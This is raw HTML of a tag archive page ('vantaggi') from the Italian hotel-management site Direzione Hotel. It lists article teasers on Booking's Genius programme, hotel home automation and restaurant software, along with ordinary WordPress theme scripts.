lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_12600></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Vantaggi</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: vantaggi</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/quali-livelli-genius-ci-sono-e-come-ottenerli/  rel=bookmark class="td-image-wrap " title="Quali livelli Genius ci sono e come ottenerli" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="quali livelli genius ci sono" title="Quali livelli Genius ci sono e come ottenerli" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/05/quali-livelli-genius-ci-sono-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/quali-livelli-genius-ci-sono-e-come-ottenerli/  rel=bookmark title="Quali livelli Genius ci sono e come ottenerli">Quali livelli Genius ci sono e come ottenerli</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/domotica-per-hotel-cosa-e-e-perche-sfruttarla/  rel=bookmark class="td-image-wrap " title="Domotica per hotel: cosa è e perchè sfruttarla" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="domotica per hotel" title="Domotica per hotel: cosa è e perchè sfruttarla" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/04/domotica-per-hotel-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/domotica-per-hotel-cosa-e-e-perche-sfruttarla/  rel=bookmark title="Domotica per hotel: cosa è e perchè sfruttarla">Domotica per hotel: cosa è e perchè sfruttarla</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/gestionale-per-ristorante-come-sceglierlo/  rel=bookmark class="td-image-wrap " title="Gestionale per ristorante come sceglierlo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Gestionale per ristorante come sceglierlo" title="Gestionale per ristorante come sceglierlo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/03/Gestionale-per-ristorante-come-sceglierlo-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/gestionale-per-ristorante-come-sceglierlo/  rel=bookmark title="Gestionale per ristorante come sceglierlo">Gestionale per ristorante come sceglierlo</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/programma-genius-di-booking/  rel=bookmark class="td-image-wrap " title="Quali sono i vantaggi del Programma Genius di Booking?" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20323%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Quali sono i vantaggi del Programma Genius di Booking?" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2018/10/Programma-Genius-323x160.gif  width=323 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/programma-genius-di-booking/  rel=bookmark title="Quali sono i vantaggi del Programma Genius di Booking?">Quali sono i vantaggi del Programma Genius di Booking?</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1124";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="225";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1124";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="375";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark class="td-image-wrap " title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuove regole UE Affitti Brevi 2026: cosa cambia per Host e piattaforme - Direzione Hotel" title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-85-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/regolamento-ue-affitti-brevi/  rel=bookmark title="Nuove regole UE Affitti Brevi 2026: Stop al fai da te! Cosa cambia per Host e piattaforme">Nuove regole UE Affitti Brevi 2026: Stop al fai da te!...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" 